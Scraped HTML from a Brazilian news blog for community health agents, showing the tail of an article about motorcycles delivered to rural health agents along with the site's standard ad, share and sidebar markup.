1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;O p</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="text-align: center;"><span style="text-align: justify;">refeito&nbsp;</span>participou pessoalmente da entrega das motos</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div></div><div><br /></div><div><span style="font-family: helvetica;"><b>Para a Secretária de Saúde</b>, Andreia Vieira, as motos entregues serão de grande utilidade no trabalho dos profissionais na zona rural, visto que o município é muito extenso, os agentes necessitam se deslocar em grandes distancias para atender toda a comunidade.</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Confira as fotos da entrega dos veículos</b>:&nbsp;</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZFJPnBWIhoKLZUz7Y8By4iXdSRqQ1OyD6mSqrTm0nIpHi1t92EV26wQIlHAigy11WPFvYdHm7riHH2rhwUbFGHtf_pndw2KRvI7lx8pH-ff4CyjE9rq6vwDveJuT4dTqshsMKPPhevydZTb-hz84EafgiWJ_vGjNs4IgeZj9ZNPqSknHsAf2V_IJyug/w640-h352/M-144ERRA3AA2AAA.jpg" width="640" /></a><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;E</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="text-align: center;">ntrega das motos aos agentes comunitários</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/02/Motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPiyIEjbfomEr7oJP7XkP_CvtlSfUNyr198OhFAtKSTejaPDwlcFAOKvvzI6Ln45YqB2wKboiJdZwKyVWJqfMRxFcQwDEKcIVF4s-w0PyVwH6d37nRTh8bHduBMcUfmTwiyUwa-yjBhotZfM4u2sRYbOPJ6XtQ3twDcMeZMlMmc8AzNZpjSh6bCy4zvw/w640-h352/M-144ERRA3AA2AAA2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;E</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="text-align: center;">ntrega das motos aos agentes comunitários</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica; text-align: justify;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica; text-align: justify;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/02/Motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XeIRcAtvnSqbClvfgts3qmSPczZZFMZ9JqGvszOSQXJBFCHlCcUM_eV4UBJBSs-LHn8Tqrb8wQkH5QBA44HHLoYNBlfPpQSVyeSJo0lYit6U8UvZpN9iKGqTa9b7iTUHAVwgMrdj6z6xMi1_7pjZ6sPYu-69fjzk9GFqRqHW1r5vy5WBhPkL6qY--A/w640-h352/M-144ERAA2AAA2.jpg" width="640" /></a></div></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica;">&nbsp;&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;E</span></span></span></span><span><span style="text-align: center;">ntrega das motos aos agentes comunitários</span>.</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica;">Foto/Reprodução</span><span>.</span></span></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div></div><div style="text-align: justify;"><div><span style="color: red; font-family: helvetica;"><span style="color: black;">Envie informações de sua categoria, em sua cidade à redação do JASB por e-mail: agentesdesaude(sem spam) @gmail.com ou por meio dos formulários de conato da página.</span></span></div><div><div style="text-align: left;"><span style="font-family: helvetica; text-align: justify;">-</span></div></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div><div><span style="text-align: center;"><span style="font-family: helvetica; text-align: justify;"><span style="background-color: #0b5394;"><span style="color: white;"><b>&nbsp;Receba notícias&nbsp;</b>direto no</span><b><span style="color: white;">&nbsp;celular</span></b>&nbsp;</span>&nbsp;entrando nos nossos grupos. Clique na opção preferida:</span></span></div><div><b style="font-family: helvetica; text-align: center;"><a href="https://www.jasb.com.br/p/whatsapp.html" style="text-align: justify;" target="_blank"><span style="background-color: #00ff37; color: black;">&nbsp;WhatsApp&nbsp;</span></a><span style="color: white; text-align: justify;">,</span></b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><b style="font-family: helvetica; text-align: center;"><a href="https://t.me/JornaldosACSeACE" style="text-align: justify;" target="_blank"><span style="background-color: #0eebce; color: black;">&nbsp;Telegram&nbsp;</span></a>&nbsp;</b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><b style="font-family: helvetica; text-align: center;"><a href="https://www.facebook.com/groups/agentesdesaude/" style="background-color: #0088ff;" target="_blank"><span style="color: white;">&nbsp;Facebook&nbsp;</span></a>&nbsp;</b><span style="font-family: helvetica; text-align: center;">ou</span><b style="font-family: helvetica; text-align: center;">&nbsp;</b><span style="font-family: helvetica;">Inscreva-se no</span><b style="font-family: helvetica;">&nbsp;canal do&nbsp;<span style="color: white;"><a href="//www.youtube.com/JornaldosAgentesdeSaudedoBrasil" style="background-color: red;" target="_blank"><span style="color: white;">&nbsp;JASB no YouTube&nbsp;</span></a></span></b></div></div><div><br /></div></div></div><div><span style="font-family: helvetica;"><div><div style="font-family: helvetica;">Autorizada a reprodução, desde que a fonte seja citada com o link da matéria.</div></div><div><br /></div></span></div><div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;"><span style="text-align: center;"><b>JASB - Jornal dos Agentes de Saúde do Brasil</b></span></span><span style="font-family: helvetica;">.</span></div><div><span style="font-family: helvetica; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="text-align: center;"><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/federalizacao" style="text-align: center;" target="_blank">Canal da Federalização</a></span></b><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;">&nbsp; |&nbsp;</span><a href="https://www.jasb.com.br/p/conacs.html" style="font-weight: 400; text-align: justify;" target="_blank">Canal da CONACS</a><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;">&nbsp;|&nbsp;</span></b><a href="https://www.jasb.com.br/p/fnaras.html" style="font-weight: 400; text-align: justify;" target="_blank">Canal da Fnaras</a>&nbsp;</b></span></span><span style="text-align: center;"><span style="font-weight: bold;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;">|</span><span style="font-family: helvetica; font-weight: normal; text-align: justify;">&nbsp;</span></span></span><span style="text-align: center;"><a href="https://www.jasb.com.br/p/pesquisa.html" target="_blank">Incentivo Financeiro</a></span></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: center;"><div>
  
<div id="taboola-below-aritcle-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-aritcle-thumbnails',
    placement: 'Below Aritcle Thumbnails',
    target_type: 'mix'
  });
</script>
  
</div><div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="text-align: center;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: center;">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.jasb.com.br/2023/12/virtual.html&title=Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.jasb.com.br/2023/12/virtual.html&title=Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.jasb.com.br/2023/12/virtual.html&title=Ministério da Saúde lança assistente virtual no WhatsApp com informações oficiais sobre a vacinação.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.jasb.com.br/2023/12/virtual.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg&description=             O novo canal de comunicação ajudará a esclarecer dúvidas de brasileiros sobre vacinação. .       —   Foto/Reprodução/MS .   Min...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Publicações Relacionadas</h2>
</div>
<div id='related-ready'>
Política
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.jasb.com.br/2023/12/PE.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.jasb.com.br/2023/12/Souza.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça o seu comentário aqui!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg' itemprop='url'/>
</div>
<meta content='JASB - Jornal dos Agentes de Saúde do Brasil.' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Fale Conosco</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=aed7fe47435176ce0" ></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Destaques</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/jasb.com.br" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>+ Vistas da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/s72-c/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Validade.html' target='_blank'>
<img alt='Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi80fpfXoC2SESqU5l4gmFSyizERk9y-f1AKaTzXNy9_kDDN_pG-1WJt4vawXYU1SekpIEjvRvxt6Hk0aTKDYf7S2KAIgloEwkkf4wMkw-xfEVApJa4Clay55ZXFs3gTFv_GG5aaYUFvvPfBAO1CBiCK-5v0jXQdOmOMRyDS3bJUw4oan-1931JTIsdyoK1/s72-c/M-NOVO1A1114AA4A2265555555DD231AA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Validade.html'>Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Saiba como consultar a validade nacional no SISTEC. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/ SISTEC . &#160; Formandos: confira a Certidão de Va...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Imposto.html' target='_blank'>
<img alt='Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-x97enXA_xNBHSCIWbdkQGoa5TBq4b1MMA1vAy6rF0j02O4nfhFzu8PvLAIapgOH-gcNkKs_0e77PxIPwfcpQCKd2mgeKMgateGnVAMOWypKGpL-XzFliVv8aQp5zLE_UBdueyNtnUJdiP4q3YbniKek4c4ng9o_o-QiK3lMHa0YAWjR2SJDwCv62dbsF/s72-c/M-NOVO11114ARTTAA1A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Imposto.html'>Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Isenção do IR até R$ 5 mil não alcança todos os ACS e ACE devido à composição salarial. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/Prefeitura ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Reintegra.html' target='_blank'>
<img alt='Reintegração: Justiça determina devolução de cargos aos ACS e ACE demitidos. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9WQaLL_OPQG0eSfPLaj287OXZLe0KTFEIkWgWXogIP4MNZWa2TkCTx9Z4SOceAhuQRt303ahU6dK8nfCC7LvVHd34mpiKy60ASsvBW-Np1-mpNtXJI-CKoK46sZTKjH9QzDErX0MW_DZzys27uLcjJpzDeiudFbSYmpSF3Yz5U_h7IvcuEG5igqxqjoNB/s72-c/M-NOVO11114ARTTAA125R796654222666A5555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Reintegra.html'>Reintegração: Justiça determina devolução de cargos aos ACS e ACE demitidos. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Justiça determina reintegração de Agentes Comunitários e de Endemias demitidos pelo Município de Mercês. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Repro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/emissao.html' target='_blank'>
<img alt='Diploma Mais Saúde com Agente: lista de diplomados por Estado e prazos de emissão.   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Gftw8zSUvw_8F5v4TgNJxln82P7okjRVlQBLrMDVxcxNvuHekcQevWlTzX0TA4gZde5bCLmRq3GGVDQBeMZiWCOXb-jHFlJh1qzETHM1O5f7rXfuPBQA2gLHBLcDKB3A7SUrAOVVEBQxONRtit6xHo0oZywCrCOJoCt0R8r22pUbpnzgML_21dGDjzen/s72-c/M-NOVO11114ARTTAA125RA55DDAA231AAAA22A33.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/emissao.html'>Diploma Mais Saúde com Agente: lista de diplomados por Estado e prazos de emissão.   </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Diploma digital: confira a lista de diplomados por Estado. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Diploma Mais Saúde com Agente: lista...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Garantem.html' target='_blank'>
<img alt='Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmj2fnOyocPfo7RUgn9ARZcIY26_9E3wWqw6JjPPfAVPi3KRlaNpiRrN2pPSZqz4J9OTNG2zxdhy-W97Ek5v1YcsV9ZQEqGx4Hh9J6EB9n3rvETGBcBLtrm1WcTnFVa5aeFbiSAzc2jtih1PaGEdVT013NsA44X08nmWABeLAPKUJs-1nOAWOo2wuu7H_f/s72-c/M-NOVO1A1114AA4A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
